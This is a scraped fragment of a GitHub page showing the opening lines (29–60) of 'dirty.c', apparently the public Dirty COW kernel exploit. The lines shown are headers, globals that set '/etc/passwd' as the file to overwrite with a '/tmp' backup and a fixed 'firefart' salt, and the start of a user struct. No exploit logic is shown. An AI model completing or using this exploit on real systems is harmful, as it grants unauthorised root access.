 dirtycow / dirty.c
Code Blame 193 lines (172 loc) · 4.7 KB
29 //
30
31 #include <fcntl.h>
32 #include <pthread.h>
33 #include <string.h>
34 #include <stdio.h>
35 #include <stdint.h>
36 #include <sys/mman.h>
37 #include <sys/types.h>
38 #include <sys/stat.h>
39 #include <sys/wait.h>
40 #include <sys/ptrace.h>
41 #include <stdlib.h>
42 #include <unistd.h>
43 #include <crypt.h>
44
45 const char *filename = "/etc/passwd";
46 const char *backup_filename = "/tmp/passwd.bak";
47 const char *salt = "firefart";
48
49 int f;
50 void *map;
51 pid_t pid;
52 pthread_t pth;
53 struct stat st;
54
55 struct Userinfo {
56    char *username;
57    char *hash;
58    int user_id;
59    int group_id;
60    char *info;